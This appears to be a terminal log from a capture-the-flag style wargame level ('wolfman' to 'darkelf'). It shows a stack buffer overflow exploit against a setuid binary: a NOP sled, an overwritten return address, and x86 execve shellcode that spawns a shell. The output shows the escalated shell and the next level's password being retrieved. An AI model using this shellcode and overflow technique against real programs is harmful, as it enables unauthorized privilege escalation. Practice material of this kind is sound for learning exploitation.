 [wolfman@localhost wolfman]$ ./darkelf `python -c 'print "\x90"*44+"\x1d\xfc\xff
\xbf"'` `python -c 'print "\x90"*40+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x6
2\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"'`
? ?
bash$ whoami
darkelf
bash$ my-pass
euid = 506
kernel crashed
bash$